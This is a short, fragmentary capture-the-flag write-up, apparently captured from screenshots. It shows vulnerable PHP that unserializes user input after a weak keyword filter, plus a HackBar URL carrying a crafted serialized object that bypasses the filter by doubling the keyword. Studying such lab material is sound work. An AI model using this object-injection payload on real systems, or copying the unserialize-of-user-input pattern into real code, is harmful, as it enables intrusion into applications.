 }
$hh=$_GET['hh'];
$hh=str_replace('Gethint', '', $hh);
unserialize($hh); 1hint{9d7503608bf089e2ffb4fdb7ad1ccd23.php}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other
Load URL http://39.107.78.119:64531/?source=1&hh=O%3A7%3A%22GetGethinthint%22%3A1%3A%7Bs%3A8%3A%22%00%2A%00value%22%3Bi%3A1%3B%7D
Split URL
Execute